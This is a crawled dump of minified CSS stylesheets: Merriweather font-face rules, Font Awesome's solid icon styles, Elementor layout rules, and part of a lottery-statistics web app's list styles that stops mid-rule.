format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;font-style:normal;font-weight:300;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-normal-latin-ext-300.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather;font-style:normal;font-weight:300;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-normal-latin-300.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;font-style:normal;font-weight:400;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-normal-latin-ext-400.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather;font-style:normal;font-weight:400;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-normal-latin-400.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;font-style:normal;font-weight:700;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-normal-latin-ext-700.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather;font-style:normal;font-weight:700;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-normal-latin-700.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather;font-style:normal;font-weight:900;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-normal-latin-ext-900.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather;font-style:normal;font-weight:900;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-normal-latin-900.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:italic;font-weight:300;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:italic;font-weight:300;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:italic;font-weight:400;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:italic;font-weight:400;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:italic;font-weight:500;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:italic;font-weight:500;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:italic;font-weight:600;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:italic;font-weight:600;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:italic;font-weight:700;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:italic;font-weight:700;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:italic;font-weight:800;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:italic;font-weight:800;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-italic-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:normal;font-weight:300;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:normal;font-weight:300;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:normal;font-weight:400;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:normal;font-weight:400;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:normal;font-weight:500;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:normal;font-weight:500;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:normal;font-weight:600;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:normal;font-weight:600;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:normal;font-weight:700;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:normal;font-weight:700;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:merriweather sans;font-style:normal;font-weight:800;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin-ext.woff2) format('woff2');unicode-range:U+0100-02AF,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:merriweather sans;font-style:normal;font-weight:800;font-display:swap;src:url(//freeonlinesurveys.com/wp-content/uploads/omgf/google-fonts-1/merriweather-sans-normal-latin.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css
request_url: http://www.primitiveaccumulation.com/css/solid.min52d5.css
body_size: 645
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(../eot/fa-solid-900.eot);src:url(../eot/fa-solid-900d41d.eot#iefix) format("embedded-opentype"),url(../woff2/fa-solid-900.woff2) format("woff2"),url(../woff/fa-solid-900.woff) format("woff"),url(../ttf/fa-solid-900.ttf) format("truetype"),url(../svg/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}

--- FILE ---
content_type: text/css
request_url: http://www.primitiveaccumulation.com/css/post-1561eba2.css
body_size: 1062
content:
.elementor-1561 .elementor-element.elementor-element-e8096da>.elementor-container{max-width:900px}.elementor-1561 .elementor-element.elementor-element-e8096da .elementor-repeater-item-1446f31.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-1561 .elementor-element.elementor-element-fb2bb85>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-1561 .elementor-element.elementor-element-b01860c .elementor-icon-wrapper{text-align:left}.elementor-1561 .elementor-element.elementor-element-b01860c>.elementor-widget-container{padding:5px 0 20px}.elementor-1561 .elementor-element.elementor-element-68ffd80 .elementor-heading-title{color:#fff}.elementor-1561 .elementor-element.elementor-element-e610148{--divider-border-style:solid;--divider-color:#a3a3a3;--divider-border-width:2px}.elementor-1561 .elementor-element.elementor-element-e610148 .elementor-divider-separator{width:20%}.elementor-1561 .elementor-element.elementor-element-e610148 .elementor-divider{padding-top:2px;padding-bottom:2px}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav--horizontal{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav-wrap{margin-left:0;margin-right:auto}.elementor-1561 .elementor-element.elementor-element-c8cc195 .menu-item-link-top{color:#fff}.elementor-1561 .elementor-element.elementor-element-c8cc195 .menu-item:hover>.menu-item-link-top{background-color:#595959}.elementor-1561 .elementor-element.elementor-element-c8cc195 .jet-nav>.jet-nav__item{margin:4px 0 0 -15px}.elementor-1561 .elementor-element.elementor-element-c8cc195 .menu-item-link-top .jet-nav-item-desc{font-size:12px}.elementor-1561 .elementor-element.elementor-element-b13f576>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-1561 .elementor-element.elementor-element-5655792 .elementor-icon-wrapper{text-align:left}.elementor-1561 .elementor-element.elementor-element-5655792>.elementor-widget-container{padding:0 0 20px}.elementor-1561 .elementor-element.elementor-element-8e64e84 .elementor-heading-title{color:#fff}.elementor-1561 .elementor-element.elementor-element-04ce576{--divider-border-style:solid;--divider-color:#a3a3a3;--divider-border-width:2px}.elementor-1561 .elementor-element.elementor-element-04ce576 .elementor-divider-separator{width:20%}.elementor-1561 .elementor-element.elementor-element-04ce576 .elementor-divider{padding-top:2px;padding-bottom:2px}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav--horizontal{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav-wrap{margin-left:0;margin-right:auto}.elementor-1561 .elementor-element.elementor-element-9e382a8 .menu-item-link-top{color:#fff}.elementor-1561 .elementor-element.elementor-element-9e382a8 .menu-item:hover>.menu-item-link-top{background-color:#595959}.elementor-1561 .elementor-element.elementor-element-9e382a8 .jet-nav>.jet-nav__item{margin:4px 0 0 -15px}.elementor-1561 .elementor-element.elementor-element-9e382a8 .menu-item-link-top .jet-nav-item-desc{font-size:12px}.elementor-1561 .elementor-element.elementor-element-49cb19e>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-1561 .elementor-element.elementor-element-03b130a .elementor-icon-wrapper{text-align:left}.elementor-1561 .elementor-element.elementor-element-03b130a>.elementor-widget-container{padding:0 0 20px}.elementor-1561 .elementor-element.elementor-element-4e00046 .elementor-heading-title{color:#fff}.elementor-1561 .elementor-element.elementor-element-ef462b4{--divider-border-style:solid;--divider-color:#a3a3a3;--divider-border-width:2px}.elementor-1561 .elementor-element.elementor-element-ef462b4 .elementor-divider-separator{width:20%}.elementor-1561 .elementor-element.elementor-element-ef462b4 .elementor-divider{padding-top:2px;padding-bottom:2px}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav--horizontal{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav-wrap{margin-left:0;margin-right:auto}.elementor-1561 .elementor-element.elementor-element-249b5fa .menu-item-link-top{color:#fff}.elementor-1561 .elementor-element.elementor-element-249b5fa .menu-item:hover>.menu-item-link-top{background-color:#595959}.elementor-1561 .elementor-element.elementor-element-249b5fa .jet-nav>.jet-nav__item{margin:4px 0 0 -15px}.elementor-1561 .elementor-element.elementor-element-249b5fa .menu-item-link-top .jet-nav-item-desc{font-size:12px}.elementor-1561 .elementor-element.elementor-element-7587198>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-1561 .elementor-element.elementor-element-71217b9 .elementor-icon-wrapper{text-align:left}.elementor-1561 .elementor-element.elementor-element-71217b9>.elementor-widget-container{padding:0 0 20px}.elementor-1561 .elementor-element.elementor-element-f1b5243 .elementor-heading-title{color:#fff}.elementor-1561 .elementor-element.elementor-element-acd54fe{--divider-border-style:solid;--divider-color:#a3a3a3;--divider-border-width:2px}.elementor-1561 .elementor-element.elementor-element-acd54fe .elementor-divider-separator{width:20%}.elementor-1561 .elementor-element.elementor-element-acd54fe .elementor-divider{padding-top:2px;padding-bottom:2px}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav--horizontal{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav-wrap{margin-left:0;margin-right:auto}.elementor-1561 .elementor-element.elementor-element-b0a80af .menu-item-link-top{color:#fff}.elementor-1561 .elementor-element.elementor-element-b0a80af .menu-item:hover>.menu-item-link-top{background-color:#595959}.elementor-1561 .elementor-element.elementor-element-b0a80af .jet-nav>.jet-nav__item{margin:4px 0 0 -15px}.elementor-1561 .elementor-element.elementor-element-b0a80af .menu-item-link-top .jet-nav-item-desc{font-size:12px}.elementor-1561 .elementor-element.elementor-element-e8096da:not(.elementor-motion-effects-element-type-background),.elementor-1561 .elementor-element.elementor-element-e8096da>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4d4d4d}.elementor-1561 .elementor-element.elementor-element-e8096da{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 80px}.elementor-1561 .elementor-element.elementor-element-e8096da>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}:root{--page-title-display:none}

--- FILE ---
content_type: text/css
request_url: https://16778s3.com/webapp/css/listHtml.css
body_size: 5435
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox 